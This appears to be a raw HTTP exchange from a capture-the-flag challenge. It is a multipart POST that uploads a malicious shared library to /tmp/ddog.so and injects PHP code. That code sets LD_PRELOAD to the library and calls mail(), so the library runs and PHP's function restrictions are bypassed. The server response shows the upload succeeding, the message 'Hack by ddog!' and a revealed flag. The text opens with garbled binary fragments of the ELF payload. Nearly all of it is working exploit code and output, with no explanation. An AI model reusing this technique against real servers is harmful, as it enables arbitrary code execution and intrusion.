 __GNU_EH_FRAME_HDR __TMC_END__ _GLOBAL_OFFSET_TABLE_ getenv@@GLIBC_2.2.5 _ITM_deregisterTMCloneTable _edata fclos
e@@GLIBC_2.2.5 _fini __stack_chk_fail@@GLIBC_2.4 fputs@@GLIBC_2.2.5 fgets@@GLIBC_2.2.5 __gmon_start__ geteuid payl
oad _end __bss_start fopen@@GLIBC_2.2.5 _Jv_RegisterClasses unsetenv@@GLIBC_2.2.5 _ITM_registerTMCloneTable __cxa_
finalize@@GLIBC_2.2.5 _init .symtab .strtab .shstrtab .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gn
u.version_r .rela.dyn .rela.plt .init .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame .init_array .fini_array .
jcr .dynamic .got.plt .data .bss .comment � � $ . ���
o � � @ 8 0 0 � @ ( ( � H ���o
* U ���o P P 0 d � � � n B @ @ �
x s
� ~ � � � � � � � �
� � � � ; � � �
$ � � � � � �
� � � � �
� ( � X � X X � `
` � 0 ` / � � �
- � M
-----------------------------1978757640138784738414998​10555
Content-Disposition: form-data; name="firesun"

echo '<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="hidden" name="firesun" value="test">
<input type="hidden" name="a2" value="test2">
<br />
<input type="submit" name="submit" value="Submit" />
</form>';
error_reporting(-1);
ini_set("display_errors", 1);
var_dump($_FILES);
move_uploaded_file($_FILES["file"]["tmp_name"],$_POST["a2"]);
var_dump($_POST["a2"]);
//highlight_file('/tmp/ddog.so');
putenv("LD_PRELOAD=/tmp/ddog.so");
mail("a@localhost","","","","");
echo "Hack by ddog!";
highlight_file('/tmp/tteesstt');
-----------------------------197875764013878473841499810555
Content-Disposition: form-data; name="a2"

/tmp/ddog.so
-----------------------------197875764013878473841499810555
Content-Disposition: form-data; name="submit"

Submit
-----------------------------197875764013878473841499810555--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 17 Jun 2016 08:27:51 GMT
Content-Type: text/html
Content-Length: 654
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding

<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="hidden" name="firesun" value="test">
<input type="hidden" name="a2" value="test2">
<br />
<input type="submit" name="submit" value="Submit" />
</form>array(1) {
["file"]=>
array(5) {
["name"]=>
string(7) "ddog.so"
["type"]=>
string(24) "application/octet-stream"
["tmp_name"]=>
string(14) "/tmp/phpDMyYys"
["error"]=>
int(0)
["size"]=>
int(8472)
}
}
string(12) "/tmp/ddog.so"
Hack by ddog!<code><span style="color: #000000">
miao{5U5QqpSG6b8XcW7JmXLLzMQj1mKTT7XO}<br /></span>
</code>